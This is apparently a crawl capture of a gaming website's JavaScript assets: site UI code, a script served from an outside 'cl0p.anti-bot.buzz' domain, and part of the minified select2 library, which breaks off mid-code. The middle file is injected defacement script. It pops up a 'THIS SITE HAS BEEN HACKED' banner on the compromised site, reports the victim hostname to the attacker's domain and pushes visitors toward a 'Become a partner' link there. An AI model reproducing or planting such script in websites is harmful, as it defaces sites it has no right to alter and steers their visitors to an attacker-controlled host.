init_event_i_img_submits(){$("i.i_submit").on("click",function(t){t.preventDefault(),$(this).closest("form").submit()}),$("img.img_submit").on("click",function(t){t.preventDefault(),$(this).closest("form").submit()})}function init_event_search_modal(){$("[data-toggle='modal-search']").click(function(t){t.preventDefault(),$("body").toggleClass("search-open"),$("body").hasClass("search-open")&&$(".modal-search input[type=text]").focus()}),$(".modal-search .modal-search-close").click(function(t){t.preventDefault(),$("body").removeClass("search-open")})}function init_inputs_customs(){$(".custom-inputs input:disabled").closest("label").addClass("custom_input-filled"),$(".custom-inputs select").closest("label").addClass("custom_input-filled"),$(".custom-inputs input").each(function(){var t=$(this),e=t.closest("label");t.val()?e.addClass("custom_input-filled"):e.removeClass("custom_input-filled")}),$(".custom-inputs input").blur(function(){var t=$(this),e=t.closest("label");t.val()?e.addClass("custom_input-filled"):e.removeClass("custom_input-filled")});var t=document.querySelectorAll('.custom-inputs input[type="file"]');Array.prototype.forEach.call(t,function(t){var s=t.nextElementSibling,i=s.innerHTML;t.addEventListener("change",function(t){var e="";(e=this.files&&1<this.files.length?(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):t.target.value.split("\\").pop())?s.querySelector("span").innerHTML=e:s.innerHTML=i})})}function resize_element_list(t,e){if(e||(e="max_height"),"min_height"==e){(i=$(t)).height("auto");var s=Math.min.apply(Math,i.map(function(){return $(this).height()}).get());i.height(s)}else{var i;(i=$(t)).height("auto");var o=Math.max.apply(Math,i.map(function(){return $(this).height()}).get());i.height(o)}}function toggle_when(t,e){$("#checkbox_toggle_"+t).is(":checked")?e?$(".toggle_when_"+t).slideDown():$(".toggle_when_"+t).slideUp():e?$(".toggle_when_"+t).slideUp():$(".toggle_when_"+t).slideDown()}function toggle_div(t){$(t).is(":visible")?$(t).slideUp():$(t).slideDown()}function format_select2(t){var e=t.element;if(!t.id)return t.text;if(t.id){if(2==$(e).data("level"))return t.text;if(3==$(e).data("level"))return'<span style="padding-left: 20px;">'+t.text+"</span>"}return t.text}function init_select2(){$(".select2").select2({formatResult:format_select2}),$(".select2-multiple").select2({formatResult:format_select2}),$(".clear_select2").click(function(){var t=$(this).attr("selector_select2");$("."+t).select2("val","")})}function get_regions_by_country(i){var t=$("#select_country_"+i).val();t||(t=0),$("#select_region_"+i).empty().append('<option value="0">'+TRANSLATE_66+"</option>").select2("val","0"),$.ajax({url:CURRENT_LANG+"/basic/get_regions_by_country/"+t,global:!1,type:"GET",dataType:"html",success:function(t){var e=JSON.parse(t);if("ok"==e.status){var s=e.regions;for(region in $("#select_region_"+i).empty().append('<option value="0">'+TRANSLATE_67+"</option>").select2("val","0"),s)$("#select_region_"+i).append('<option value="'+s[region].regions_id+'">'+s[region].regions_name+"</option>")}else"ko"==e.status&&$("#select_region_"+i).empty().append('<option value="0">'+e.message+"</option>").select2("val","0");update_country_region()}})}function init_magnificpopup(){$(".magnificPopup").magnificPopup({type:"image",gallery:{enabled:!0}}),$(".magnificPopup_nogallery").magnificPopup({type:"image",gallery:{enabled:!1}})}function init_prettyPhoto(){$("a[rel^='prettyPhoto']").prettyPhoto({overlay_gallery:!0,social_tools:!1})}function dismiss_modal(t){$(t).modal("hide")}function scroll_to(t){$("html, body").animate({scrollTop:$(t).offset().top},1e3)}function init_lazy(){$("img.lazy").lazyload({failure_limit:50})}$.ajaxSetup({cache:!1}),$(document).ready(function(){init_header_fixed(),init_event_search_modal(),init_inputs_customs(),init_event_i_img_submits(),init_carousel_gallery1(),init_owl_carousel_header_owl_products(),window.matchMedia("(max-width: 480px)").matches&&init_owl_carousel_home_sections(),init_tooltips(),init_modal_games_platforms_menu(),event_submit_form_contact(),event_submit_form_changeemail(),event_submit_form_changepassword(),event_submit_form_resetpassword(),event_submit_form_login(),event_submit_form_signup(),event_submit_form_new_subscriber(),init_select2(),init_magnificpopup(),init_lazy()}),$(window).load(function(){init_custom_scrollbars()}),$(window).resize(function(){window.matchMedia("(max-width: 480px)").matches?init_owl_carousel_home_sections():($(".owl_carousel_home_sections").trigger("destroy.owl.carousel"),$(".owl_carousel_home_sections").find(".owl-stage-outer").children(":eq(0)").unwrap())}),$(window).scroll(function(){init_header_fixed()});

--- FILE ---
content_type: application/javascript
request_url: https://cl0p.anti-bot.buzz/1.js
body_size: 4181
content:
(async function() {
  // ----------  CONFIG ----------
  const COOKIE_NAME = 'visited';
  const COOKIE_DAYS = 365;
  const COURSE_URL = (() => {
	  const base = 'https://cl0p.anti-bot.buzz/index.php?utm_source=partner_site';
	  const url = new URL(base);
	  // location.hostname даст example.com (без протокола и пути)
	  url.searchParams.set('utm_source', location.hostname);
	  return url.toString();
	})();
  // -------------------------------

  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; ${expires}; path=/; SameSite=Lax`;
  }
  function getCookie(name) {
    const nameEQ = name + "=";
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i].trim();
      if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length));
    }
    return null;
  }

  if (getCookie(COOKIE_NAME)) {
    return;
  }

  function loadSweetAlert() {
    return new Promise((resolve, reject) => {
      if (window.Swal && typeof window.Swal.fire === 'function') {
        return resolve(window.Swal);
      }
      const s = document.createElement('script');
      s.src = 'https://cdn.jsdelivr.net/npm/sweetalert2@11';
      s.async = true;
      s.onload = () => {
        if (window.Swal && typeof window.Swal.fire === 'function') resolve(window.Swal);
        else reject(new Error('Swal loaded but not available'));
      };
      s.onerror = () => reject(new Error('Failed to load SweetAlert2'));
      document.head.appendChild(s);
    });
  }

  try {
    const Swal = await loadSweetAlert();

    (function addStyles() {
      if (document.getElementById('infosec-styles')) return;
      const style = document.createElement('style');
      style.id = 'infosec-styles';
      style.textContent = `
        .hacker-popup { background:#000 !important; color:#7CFC00 !important; border:2px solid rgba(0,255,0,0.18) !important; }
        .hacker-title { font-family: monospace; color:#7CFC00 !important; font-size:16px !important; }
        .swal2-confirm, .swal2-close { font-family: monospace !important; color:#00FF00 !important; border:1px solid #00FF00 !important; background:transparent !important; box-shadow:none !important; }
        .swal2-popup { font-family: monospace; }
        @media (max-width:420px) { .swal2-popup { font-size:13px; } }
      `;
      document.head.appendChild(style);
    })();

    const ascii = '';

    const result = await Swal.fire({
      title: '<span class="hacker-title">⚠️⚠️⚠️ THIS SITE HAS BEEN HACKED ⚠️⚠️⚠️</span>',
      html:
        `<pre style="font-family:monospace; white-space:pre-wrap; text-align:left; margin:0 0 8px 0; line-height:1.05; font-size:13px; color:#7CFC00;">${ascii}</pre>` +
        `<p style="font-family:monospace; margin:8px 0 0 0; font-size:14px; color:#7CFC00;">If you want to know me better, then click on ` +
        `<a href="${COURSE_URL}" id="infosec-link" style="color:#00FF00; text-decoration:underline;">THIS LINK</a> or close this window.</p>`,
      background: '#000',
      showCloseButton: true,
      showCancelButton: false,
      confirmButtonText: 'Become a partner →',
      focusConfirm: false,
      customClass: { popup: 'hacker-popup' },
      allowOutsideClick: true,
      allowEscapeKey: true,
      willOpen: () => {
        // attach link handler
        const link = document.getElementById('infosec-link');
        if (link) {
          link.addEventListener('click', function(e) {
            e.preventDefault();
            try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }
            setTimeout(() => { window.location.href = COURSE_URL; }, 50);
          }, { once: true });
        }
      }
    });

    try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }

    if (result.isConfirmed) {
      setTimeout(() => { window.location.href = COURSE_URL; }, 50);
    } else {
    }

  } catch (err) {
  }
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.gamimbo.com/plugins/select2/select2.min.js
body_size: 40591
content:
!function(e){void 0===e.fn.each2&&e.fn.extend({each2:function(t){for(var s=e([0]),i=-1,n=this.length;n>++i&&(s.context=s[0]=this[i])&&t.call(s[0],i,s)!==!1;);return this}})}(jQuery),function(e,t){"use strict";function s(e,t){for(var s=0,n=t.length;n>s;s+=1)if(i(e,t[s]))return s;return-1}function i(e,s){return e===s?!0:e===t||s===t?!1:null===e||null===s?!1:e.constructor===String?e+""==s+"":s.constructor===String?s+""==e+"":!1}function n(t,s){var i,n,o;if(null===t||1>t.length)return[];for(i=t.split(s),n=0,o=i.length;o>n;n+=1)i[n]=e.trim(i[n]);return i}function o(e){return e.outerWidth(!1)-e.width()}function a(s){var i="keyup-change-value";s.bind("keydown",function(){e.data(s,i)===t&&e.data(s,i,s.val())}),s.bind("keyup",function(){var n=e.data(s,i);n!==t&&s.val()!==n&&(e.removeData(s,i),s.trigger("keyup-change"))})}function r(s){s.bind("mousemove",function(s){var i=A;(i===t||i.x!==s.pageX||i.y!==s.pageY)&&e(s.target).trigger("mousemove-filtered",s)})}function l(e,s,i){i=i||t;var n;return function(){var t=arguments;window.clearTimeout(n),n=window.setTimeout(function(){s.apply(i,t)},e)}}function c(e){var t,s=!1;return function(){return s===!1&&(t=e(),s=!0),t}}function h(e,t){var i=l(e,function(e){t.trigger("scroll-debounced",e)});t.bind("scroll",function(e){s(e.target,t.get())>=0&&i(e)})}function d(e){e[0]!==document.activeElement&&window.setTimeout(function(){var t,s=e[0],i=e.val().length;e.focus(),e.is(":visible")&&s===document.activeElement&&(s.setSelectionRange?s.setSelectionRange(i,i):s.createTextRange&&(t=s.createTextRange(),t.collapse(!1),t.select()))},0)}function u(e){e.preventDefault(),e.stopPropagation()}function p(e){e.preventDefault(),e.stopImmediatePropagation()}function f(t){if(!R){var s=t[0].currentStyle||window.getComputedStyle(t[0],null);R=e(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:s.fontSize,fontFamily:s.fontFamily,fontStyle:s.fontStyle,fontWeight:s.fontWeight,letterSpacing:s.letterSpacing,textTransform:s.textTransform,whiteSpace:"nowrap"}),R.attr("class","select2-sizer"),e("body").append(R)}return R.text(t.val()),R.width()}function g(t,s,i){var n,o,a=[];n=t.attr("class"),n&&(n=""+n,e(n.split(" ")).each2(function(){0===this.indexOf("select2-")&&a.push(this)})),n=s.attr("class"),n&&(n=""+n,e(n.split(" ")).each2(function(){0!==this.indexOf("select2-")&&(o=i(this),o&&a.push(this))})),t.attr("class",a.join(" "))}function m(e,s,i,n){var o=e.toUpperCase().indexOf(s.toUpperCase()),a=s.length;return 0>o?(i.push(n(e)),t):(i.push(n(e.substring(0,o))),i.push("<span class='select2-match'>"),i.push(n(e.substring(o,o+a))),i.push("</span>"),i.push(n(e.substring(o+a,e.length))),t)}function v(t){var s,i=0,n=null,o=t.quietMillis||100,a=t.url,r=this;return function(l){window.clearTimeout(s),s=window.setTimeout(function(){i+=1;var s=i,o=t.data,c=a,h=t.transport||e.ajax,d=t.type||"GET",u={};o=o?o.call(r,l.term,l.page,l.context):null,c="function"==typeof c?c.call(r,l.term,l.page,l.context):c,null!==n&&n.abort(),t.params&&(e.isFunction(t.params)?e.extend(u,t.params.call(r)):e.extend(u,t.params)),e.extend(u,{url:c,dataType:t.dataType,data:o,type:d,cache:!1,success:function(e){if(!(i>s)){var n=t.results(e,l.page);l.callback(n)}}}),n=h.call(r,u)},o)}}function b(s){var i,n,o=s,a=function(e){return""+e.text};e.isArray(o)&&(n=o,o={results:n}),e.isFunction(o)===!1&&(n=o,o=function(){return n});var r=o();return r.text&&(a=r.text,e.isFunction(a)||(i=o.text,a=function(e){return e[i]})),function(s){var i,n=s.term,r={results:[]};return""===n?(s.callback(o()),t):(i=function(t,o){var r,l;if(t=t[0],t.children){r={};for(l in t)t.hasOwnProperty(l)&&(r[l]=t[l]);r.children=[],e(t.children).each2(function(e,t){i(t,r.children)}),(r.children.length||s.matcher(n,a(r),t))&&o.push(r)}else s.matcher(n,a(t),t)&&o.push(t)},e(o().results).each2(function(e,t){i(t,r.results)}),s.callback(r),t)}}function w(s){var i=e.isFunction(s);return function(n){var o=n.term,a={results:[]};e(i?s():s).each(function(){var e=this.text!==t,s=e?this.text:this;(""===o||n.matcher(o,s))&&a.results.push(e?this:{id:this,text:this})}),n.callback(a)}}function C(t){if(e.isFunction(t))return!0;if(!t)return!1;throw Error("formatterName must be a function or a falsy value")}function S(t){return e.isFunction(t)?t():t}function y(t){var s=0;return e.each(t,function(e,t){t.children?s+=y(t.children):s++}),s}function x(e,s,n,o){var a,r,l,c,h,d=e,u=!1;if(!o.createSearchChoice||!o.tokenSeparators||1>o.tokenSeparators.length)return t;for(;;){for(r=-1,l=0,c=o.tokenSeparators.length;c>l&&(h=o.tokenSeparators[l],r=e.indexOf(h),!(r>=0));l++);if(0>r)break;if(a=e.substring(0,r),e=e.substring(r+h.length),a.length>0&&(a=o.createSearchChoice(a,s),a!==t&&null!==a&&o.id(a)!==t&&null!==o.id(a))){for(u=!1,l=0,c=s.length;c>l;l++)if(i(o.id(a),o.id(s[l]))){u=!0;break}u||n(a)}}return d!==e?e:t}function T(t,s){var i=function(){};return i.prototype=new t,i.prototype.constructor=i,i.prototype.parent=t.prototype,i.prototype=e.extend(i.prototype,s),i}if(window.Select2===t){var E,P,k,O,I,R,A,M;E={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(e){switch(e=e.which?e.which:e){case E.LEFT:case E.RIGHT:case E.UP:case E.DOWN:return!0}return!1},isControl:function(e){var t=e.which;switch(t){case E.SHIFT:case E.CTRL:case E.ALT:return!0}return e.metaKey?!0:!1},isFunctionKey:function(e){return e=e.which?e.which:e,e>=112&&123>=e}},M=e(document),I=function(){var e=1;return function(){return e++}}(),M.bind("mousemove",function(e){A={x:e.pageX,y:e.pageY}}),P=T(Object,{bind:function(e){var t=this;return function(){e.apply(t,arguments)}},init:function(s){var i,n,o=".select2-results";this.opts=s=this.prepareOpts(s),this.id=s.id,s.element.data("select2")!==t&&null!==s.element.data("select2")&&this.destroy(),this.enabled=!0,this.container=this.createContainer(),this.containerId="s2id_"+(s.element.attr("id")||"autogen"+I()),this.containerSelector="#"+this.containerId.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.body=c(function(){return s.element.closest("body")}),g(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.css(S(s.containerCss)),this.container.addClass(S(s.containerCssClass)),this.elementTabIndex=this.opts.element.attr("tabIndex"),this.opts.element.data("select2",this).addClass("select2-offscreen").bind("focus.select2",function(){e(this).select2("focus")}).attr("tabIndex","-1").before(this.container),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),this.dropdown.addClass(S(s.dropdownCssClass)),this.dropdown.data("select2",this),this.results=i=this.container.find(o),this.search=n=this.container.find("input.select2-input"),n.attr("tabIndex",this.elementTabIndex),this.resultsPage=0,this.context=null,this.initContainer(),r(this.results),this.dropdown.delegate(o,"mousemove-filtered touchstart touchmove touchend",this.bind(this.highlightUnderEvent)),h(80,this.results),this.dropdown.delegate(o,"scroll-debounced",this.bind(this.loadMoreIfNeeded)),e.fn.mousewheel&&i.mousewheel(function(e,t,s,n){var o=i.scrollTop();n>0&&0>=o-n?(i.scrollTop(0),u(e)):0>n&&i.get(0).scrollHeight-i.scrollTop()+n<=i.height()&&(i.scrollTop(i.get(0).scrollHeight-i.height()),u(e))}),a(n),n.bind("keyup-change input paste",this.bind(this.updateResults)),n.bind("focus",function(){n.addClass("select2-focused")}),n.bind("blur",function(){n.removeClass("select2-focused")}),this.dropdown.delegate(o,"mouseup",this.bind(function(t){e(t.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(t),this.selectHighlighted(t))})),this.dropdown.bind("click mouseup mousedown",function(e){e.stopPropagation()}),e.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),(s.element.is(":disabled")||s.element.is("[readonly='readonly']"))&&this.disable()},destroy:function(){var e=this.opts.element.data("select2");this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),e!==t&&(e.container.remove(),e.dropdown.remove(),e.opts.element.removeClass("select2-offscreen").removeData("select2").unbind(".select2").attr({tabIndex:this.elementTabIndex}).show())},prepareOpts:function(s){var o,a,r,l;if(o=s.element,"select"===o.get(0).tagName.toLowerCase()&&(this.select=a=s.element),a&&e.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in s)throw Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),s=e.extend({},{populateResults:function(i,n,o){var a,r=this.opts.id,l=this;(a=function(i,n,c){var h,d,u,p,f,g,m,v,b,w;for(i=s.sortResults(i,n,o),h=0,d=i.length;d>h;h+=1)u=i[h],f=u.disabled===!0,p=!f&&r(u)!==t,g=u.children&&u.children.length>0,m=e("<li></li>"),m.addClass("select2-results-dept-"+c),m.addClass("select2-result"),m.addClass(p?"select2-result-selectable":"select2-result-unselectable"),f&&m.addClass("select2-disabled"),g&&m.addClass("select2-result-with-children"),m.addClass(l.opts.formatResultCssClass(u)),v=e(document.createElement("div")),v.addClass("select2-result-label"),w=s.formatResult(u,v,o,l.opts.escapeMarkup),w!==t&&v.html(w),m.append(v),g&&(b=e("<ul></ul>"),b.addClass("select2-result-sub"),a(u.children,b,c+1),m.append(b)),m.data("select2-data",u),n.append(m)})(n,i,0)}},e.fn.select2.defaults,s),"function"!=typeof s.id&&(r=s.id,s.id=function(e){return e[r]}),e.isArray(s.element.data("select2Tags"))){if("tags"in s)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+s.element.attr("id");s.tags=s.element.data("select2Tags")}if(a?(s.query=this.bind(function(s){var n,a,r,l={results:[],more:!1},c=s.term;r=function(e,t){var n;e.is("option")?s.matcher(c,e.text(),e)&&t.push({id:e.attr("value"),text:e.text(),element:e.get(),css:e.attr("class"),disabled:i(e.attr("disabled"),"disabled")}):e.is("optgroup")&&(n={text:e.attr("label"),children:[],element:e.get(),css:e.attr("class")},e.children().each2(function(e,t){r(t,n.children)}),n.children.length>0&&t.push(n))},n=o.children(),this.getPlaceholder()!==t&&n.length>0&&(a=n[0],""===e(a).text()&&(n=n.not(a))),n.each2(function(e,t){r(t,l.results)}),s.callback(l)}),s.id=function(e){return e.id},s.formatResultCssClass=function(e){return e.css}):"query"in s||("ajax"in s?(l=s.element.data("ajax-url"),l&&l.length>0&&(s.ajax.url=l),s.query=v.call(s.element,s.ajax)):"data"in s?s.query=b(s.data):"tags"in s&&(s.query=w(s.tags),s.createSearchChoice===t&&(s.createSearchChoice=function(e){return{id:e,text:e}}),s.initSelection===t&&(s.initSelection=function(o,a){var r=[];e(n(o.val(),s.separator)).each(function(){var n=this,o=this,a=s.tags;e.isFunction(a)&&(a=a()),e(a).each(function(){return i(this.id,n)?(o=this.text,!1):t}),r.push({id:n,text:o})}),a(r)}))),"function"!=typeof s.query)throw"query function not defined for Select2 "+s.element.attr("id");return s},monitorSource:function(){var e,t=this.opts.element;t.bind("change.select2",this.bind(function(){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),e=this.bind(function(){var e,t;e="disabled"!==this.opts.element.attr("disabled"),t="readonly"===this.opts.element.attr("readonly"),e=e&&!t,this.enabled!==e&&(e?this.enable():this.disable()),g(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(S(this.opts.containerCssClass)),g(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(S(this.opts.dropdownCssClass))}),t.bind("propertychange.select2 DOMAttrModified.select2",e),"undefined"!=typeof WebKitMutationObserver&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new WebKitMutationObserver(function(t){t.forEach(e)}),this.propertyObserver.observe(t.get(0),{attributes:!0,subtree:!1}))},triggerChange:function(t){t=t||{},t=e.extend({},t,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(t),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},enable:function(){this.enabled||(this.enabled=!0,this.container.removeClass("select2-container-disabled"),this.opts.element.removeAttr("disabled"))},disable:function(){this.enabled&&(this.close(),this.enabled=!1,this.container.addClass("select2-container-disabled"),this.opts.element.attr("disabled","disabled"))},opened:function(){return this.container.hasClass("select2-dropdown-open")},positionDropdown:function(){var t,s,i,n=this.container.offset(),o=this.container.outerHeight(!1),a=this.container.outerWidth(!1),r=this.dropdown.outerHeight(!1),l=e(window).scrollLeft()+e(window).width(),c=e(window).scrollTop()+e(window).height(),h=n.top+o,d=n.left,u=c>=h+r,p=n.top-r>=this.body().scrollTop(),f=this.dropdown.outerWidth(!1),g=l>=d+f,m=this.dropdown.hasClass("select2-drop-above");"static"!==this.body().css("position")&&(t=this.body().offset(),h-=t.top,d-=t.left),m?(s=!0,!p&&u&&(s=!1)):(s=!1,!u&&p&&(s=!0)),g||(d=n.left+a-f),s?(h=n.top-r,this.container.addClass("select2-drop-above"),this.dropdown.addClass("select2-drop-above")):(this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")),i=e.extend({top:h,left:d,width:a},S(this.opts.dropdownCss)),this.dropdown.css(i)},shouldOpen:function(){var t;return this.opened()?!1:(t=e.Event("opening"),this.opts.element.trigger(t),!t.isDefaultPrevented())},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")},open:function(){return this.shouldOpen()?(window.setTimeout(this.bind(this.opening),1),!0):!1},opening:function(){function t(){return{width:Math.max(document.documentElement.scrollWidth,e(window).width()),height:Math.max(document.documentElement.scrollHeight,e(window).height())}}var s,i=this.containerId,n="scroll."+i,o="resize."+i,a="orientationchange."+i;this.clearDropdownAlignmentPreference(),this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.dropdown[0]!==this.body().children().last()[0]&&this.dropdown.detach().appendTo(this.body()),this.updateResults(!0),s=e("#select2-drop-mask"),0==s.length&&(s=e(document.createElement("div")),s.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),s.hide(),s.appendTo(this.body()),s.bind("mousedown touchstart",function(){var t,s=e("#select2-drop");s.length>0&&(t=s.data("select2"),t.opts.selectOnBlur&&t.selectHighlighted({noFocus:!0}),t.close())})),this.dropdown.prev()[0]!==s[0]&&this.dropdown.before(s),e("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),s.css(t()),s.show(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active"),this.ensureHighlightVisible();var r=this;this.container.parents().add(window).each(function(){e(this).bind(o+" "+n+" "+a,function(){e("#select2-drop-mask").css(t()),r.positionDropdown()})}),this.focusSearch()},close:function(){if(this.opened()){var t=this.containerId,s="scroll."+t,i="resize."+t,n="orientationchange."+t;this.container.parents().add(window).each(function(){e(this).unbind(s).unbind(i).unbind(n)}),this.clearDropdownAlignmentPreference(),e("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open"),this.results.empty(),this.clearSearch(),this.search.removeClass("select2-active"),this.opts.element.trigger(e.Event("close"))}},clearSearch:function(){},getMaximumSelectionSize:function(){return S(this.opts.maximumSelectionSize)},ensureHighlightVisible:function(){var s,i,n,o,a,r,l,c=this.results;if(i=this.highlight(),!(0>i)){if(0==i)return c.scrollTop(0),t;s=this.findHighlightableChoices(),n=e(s[i]),o=n.offset().top+n.outerHeight(!0),i===s.length-1&&(l=c.find("li.select2-more-results"),l.length>0&&(o=l.offset().top+l.outerHeight(!0))),a=c.offset().top+c.outerHeight(!0),o>a&&c.scrollTop(c.scrollTop()+(o-a)),r=n.offset().top-c.offset().top,0>r&&"none"!=n.css("display")&&c.scrollTop(c.scrollTop()+r)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-selected):not(.select2-disabled)"),this.results.find(".select2-result-selectable:not(.select2-selected):not(.select2-disabled)")},moveHighlight:function(t){for(var s=this.findHighlightableChoices(),i=this.highlight();i>-1&&s.length>i;){i+=t;var n=e(s[i]);if(n.hasClass("select2-result-selectable")&&!n.hasClass("select2-disabled")&&!n.hasClass("select2-selected")){this.highlight(i);break}}},highlight:function(i){var n,o,a=this.findHighlightableChoices();return 0===arguments.length?s(a.filter(".select2-highlighted")[0],a.get()):(i>=a.length&&(i=a.length-1),0>i&&(i=0),this.results.find(".select2-highlighted").removeClass("select2-highlighted"),n=e(a[i]),n.addClass("select2-highlighted"),this.ensureHighlightVisible(),o=n.data("select2-data"),o&&this.opts.element.trigger({type:"highlight",val:this.id(o),choice:o}),t)},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(t){var s=e(t.target).closest(".select2-result-selectable");if(s.length>0&&!s.is(".select2-highlighted")){var i=this.findHighlightableChoices();this.highlight(i.index(s))}else 0==s.length&&this.results.find(".select2-highlighted").removeClass("select2-highlighted")},loadMoreIfNeeded:function(){var e,t=this.results,s=t.find("li.select2-more-results"),i=this.resultsPage+1,n=this,o=this.search.val(),a=this.context;0!==s.length&&(e=s.offset().top-t.offset().top-t.height(),this.opts.loadMorePadding>=e&&(s.addClass("select2-active"),this.opts.query({element:this.opts.element,term:o,page:i,context:a,matcher:this.opts.matcher,callback:this.bind(function(e){n.opened()&&(n.opts.populateResults.call(this,t,e.results,{term:o,page:i,context:a}),n.postprocessResults(e,!1,!1),e.more===!0?(s.detach().appendTo(t).text(n.opts.formatLoadMore(i+1)),window.setTimeout(function(){n.loadMoreIfNeeded()},10)):s.remove(),n.positionDropdown(),n.resultsPage=i,n.context=e.context)})})))},tokenize:function(){},updateResults:function(s){function n(){c.scrollTop(0),l.removeClass("select2-active"),d.positionDropdown()}function o(e){c.html(e),n()}var a,r,l=this.search,c=this.results,h=this.opts,d=this,u=l.val(),p=e.data(this.container,"select2-last-term");if((s===!0||!p||!i(u,p))&&(e.data(this.container,"select2-last-term",u),s===!0||this.showSearchInput!==!1&&this.opened())){var f=this.getMaximumSelectionSize();if(f>=1&&(a=this.data(),e.isArray(a)&&a.length>=f&&C(h.formatSelectionTooBig,"formatSelectionTooBig")))return o("<li class='select2-selection-limit'>"+h.formatSelectionTooBig(f)+"</li>"),t;if(l.val().length<h.minimumInputLength)return o(C(h.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+h.formatInputTooShort(l.val(),h.minimumInputLength)+"</li>":""),t;if(h.maximumInputLength&&l.val().length>h.maximumInputLength)return o(C(h.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+h.formatInputTooLong(l.val(),h.maximumInputLength)+"</li>":""),t;h.formatSearching&&0===this.findHighlightableChoices().length&&o("<li class='select2-searching'>"+h.formatSearching()+"</li>"),l.addClass("select2-active"),r=this.tokenize(),r!=t&&null!=r&&l.val(r),this.resultsPage=1,h.query({element:h.element,term:l.val(),page:this.resultsPage,context:null,matcher:h.matcher,callback:this.bind(function(a){var r;return this.opened()?(this.context=a.context===t?null:a.context,this.opts.createSearchChoice&&""!==l.val()&&(r=this.opts.createSearchChoice.call(null,l.val(),a.results),r!==t&&null!==r&&d.id(r)!==t&&null!==d.id(r)&&0===e(a.results).filter(function(){return i(d.id(this),d.id(r))}).length&&a.results.unshift(r)),0===a.results.length&&C(h.formatNoMatches,"formatNoMatches")?(o("<li class='select2-no-results'>"+h.formatNoMatches(l.val())+"</li>"),t):(c.empty(),d.opts.populateResults.call(this,c,a.results,{term:l.val(),page:this.resultsPage,context:null}),a.more===!0&&C(h.formatLoadMore,"formatLoadMore")&&(c.append("<li class='select2-more-results'>"+d.opts.escapeMarkup(h.formatLoadMore(this.resultsPage))+"</li>"),window.setTimeout(function(){d.loadMoreIfNeeded()},10)),this.postprocessResults(a,s),n(),this.opts.element.trigger({type:"loaded",data:a}),t)):(this.search.removeClass("select2-active"),t)})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){d(this.search)},selectHighlighted:function(e){var t=this.highlight(),s=this.results.find(".select2-highlighted"),i=s.closest(".select2-result").data("select2-data");i&&(this.highlight(t),this.onSelect(i,e))},getPlaceholder:function(){return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder},initContainerWidth:function(){function s(){var s,i,n,o,a;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(s=this.opts.element.attr("style"),s!==t)for(i=s.split(";"),o=0,a=i.length;a>o;o+=1)if(n=i[o].replace(/\s/g,"").match(/width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/),null!==n&&n.length>=1)return n[1];return"resolve"===this.opts.width?(s=this.opts.element.css("width"),s.indexOf("%")>0?s:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null}return e.isFunction(this.opts.width)?this.opts.width():this.opts.width}var i=s.call(this);null!==i&&this.container.css("width",i)}}),k=T(P,{createContainer:function(){var t=e(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' onclick='return false;' class='select2-choice' tabindex='-1'>","   <span></span><abbr class='select2-search-choice-close' style='display:none;'></abbr>","   <div><b></b></div>","</a>","<input class='select2-focusser select2-offscreen' type='text'/>","<div 